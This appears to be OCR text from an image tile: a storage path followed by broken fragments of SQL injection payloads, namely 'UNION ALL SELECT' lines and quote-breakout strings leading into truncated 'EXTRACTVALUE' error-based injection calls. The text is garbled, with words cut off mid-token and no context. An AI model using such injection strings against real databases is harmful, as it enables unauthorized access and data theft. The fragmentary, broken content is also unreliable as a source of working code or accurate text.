
UNION ALL
SELECT
') AND EXTRACTVA
UNION ALL
SELECT
%') AND
EXTRACTV
UNION ALL
SELECT
") AND
EXTRACTVA
UNION ALL
SELECT
%") AND
EXTRACTV